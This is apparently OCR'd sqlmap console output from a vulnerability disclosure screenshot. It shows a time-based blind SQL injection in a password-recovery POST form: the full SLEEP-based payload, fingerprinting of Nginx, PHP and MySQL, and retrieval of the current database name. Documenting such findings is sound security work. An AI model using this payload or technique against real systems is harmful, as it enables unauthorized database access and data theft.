 custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[15:57:35] [INFO] resuming back-end DBMS 'mysql'
[15:57:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=' AND (SELECT * FROM (SELECT(SLEEP(5)))RVJH) AND 'xulI'='x
ulI&submit=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81
---
[15:57:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.10
back-end DBMS: MySQL 5.0.12
[15:57:35] [INFO] fetching current database
[15:57:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:57:47] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[15:57:58] [INFO] adjusting time delay to 1 second due to good response times
eq
[15:58:06] [ERROR] invalid character detected. retrying..
[15:58:06] [WARNING] increasing time delay to 2 seconds
www.wooyun.org
current database:    'eq'